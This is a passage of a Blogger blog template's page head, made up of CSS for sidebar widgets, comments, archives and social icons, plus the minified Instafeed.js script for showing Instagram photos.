color: #909090;
}
.socialfollow a {
height: 41px;
padding: 10px;
float: left;
text-decoration: none;
display: block;
-webkit-transition: all 0.31s ease;
-moz-transition: all 0.31s ease;
-ms-transition: all 0.31s ease;
-o-transition: all 0.31s ease;
transition: all 0.31s ease;
}
.socialfollow a:hover i{color:#fff}
.socialfollow a.facebook:hover { background: #3b5996; }.socialfollow a.twitter:hover { background: #00acee; }.socialfollow a.vimeo:hover { background: #0dadd6; }.socialfollow a.dribble:hover { background: #d53e68; }.socialfollow a.youtube:hover { background: #cb322c; }.socialfollow a.pinterest:hover { background: #cb2027; }.socialfollow a.google:hover { background: #c3391c; }.socialfollow a.linkedin:hover { background: #0073b2; }.socialfollow a.rss:hover { background: #f29a1d; }.socialfollow a.instagram:hover { background: #457399; }.socialfollow a.other-social:hover { background: #ff5d5e; }
.socialfollow a {
padding: 19px;
width: 29px;
height: 29px;
border: 1px solid #e1e1e1;
margin: 3px;
float: none;
display: inline-block;
text-align: center;
}
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:280px;
height:auto;
}
#sidebar iframe {
max-width:320px;
height:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin: -20px -20px -20px -20px;
padding: 15px 0;
color: #ffffff;
color: #ffffff;
text-align: center;
font: italic 13px Playfair Display, serif;
letter-spacing: 2px;
text-transform: lowercase;
font-weight: 300;
padding: 10px 0px;
margin-bottom: 10px;
background: #000000;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
.widget a:hover {
}
.widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
.widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
div#PageList1 h2 {
display: none;
}
#sidebar .widget-content.list-label-widget-content span {
float: right;
}
#sidebar .widget ul li {
margin-bottom: 7px;
padding-bottom: 7px;
color: #91979d;
border-bottom: 1px solid #eee;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0 0px; }
#navigation {       height: 50px;
background: #000000;}
.menu li a {     font-size:12px;font-weight:300!important;font-family: Lato, sans-serif;
color: #ffffff; }
.menu li a:hover {  color:#fff; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#fff }
#top-search a { background:#fff}
#top-search a { color:#000 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#777777; }
#footer-copyright { background:#202122; }
#footer-copyright p { color:#888888; }
a{ color:#444; }
span.share-box i {
color: #000;
}
span.share-box a,	 #footer-logo p i  color:#b5b8b9; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.post-body p {
font-size: 13px;
line-height: 20px;
margin-bottom: 20px;
color: #545353;
line-height: 1.8;
font-family: 'Lora';
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:$textcolor;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
body {
user-select: none !important;
-moz-user-select: -moz-none !important;
-webkit-user-select: none !important;
-ms-user-select: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1910551993599205133&amp;zx=02107287-c72f-40ba-97f0-2a274a4ec948' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1910551993599205133&amp;zx=02107287-c72f-40ba-97f0-2a274a4ec948' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2703559425734356 -->

</head>
<style>

.boxed-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  border: 1px solid #eaeaea;
}
.boxed-icon.icon-1x {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
}
.boxed-icon.icon-2x {
  width: 30px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}
.boxed-icon.icon-3x {
  width: 40px;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
}
.boxed-icon.icon-4x {
  width: 56px;
  height: 54px;
  line-height: 54px;
  font-size: 18px;
}
.boxed-icon.large {
  width: 56px;
  height: 54px;
  line-height: 54px;
}
.boxed-icon.fill {
  background: #222;
  border-color: #222;
  color: #fff;
}
.boxed-icon.fill:hover {
  background: #090909;
  border-color: #090909;
}

.facebook {
  color: #3b5998;
}
.facebook:hover {
  color: #fff;
}
.facebook.boxed-icon {
  background: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff;
  background: #3b5998;
  border-color: #3b5998;
}
.facebook.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.facebook.boxed-icon.fill:hover {
  background: #2d4373;
  border-color: #2d4373;
}

.google-plus {
  color: #dd4b39;
}
.google-plus:hover {
  color: #fff;
}
.google-plus.boxed-icon {
  background: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff;
  background: #dd4b39;
  border-color: #dd4b39;
}
.google-plus.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.google-plus.boxed-icon.fill:hover {
  background: #c23321;
  border-color: #c23321;
}

.linkedin {
  color: #007bb6;
}
.linkedin:hover {
  color: #fff;
}
.linkedin.boxed-icon {
  background: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff;
  background: #007bb6;
  border-color: #007bb6;
}
.linkedin.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.linkedin.boxed-icon.fill:hover {
  background: #005983;
  border-color: #005983;
}

.pinterest {
  color: #cb2027;
}
.pinterest:hover {
  color: #fff;
}
.pinterest.boxed-icon {
  background: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff;
  background: #cb2027;
  border-color: #cb2027;
}
.pinterest.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.pinterest.boxed-icon.fill:hover {
  background: #9f191f;
  border-color: #9f191f;
}

.twitter {
  color: #00aced;
}
.twitter:hover {
  color: #fff;
}
.twitter.boxed-icon {
  background: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff;
  background: #00aced;
  border-color: #00aced;
}
.twitter.boxed-icon.fill {
  background: #fff;
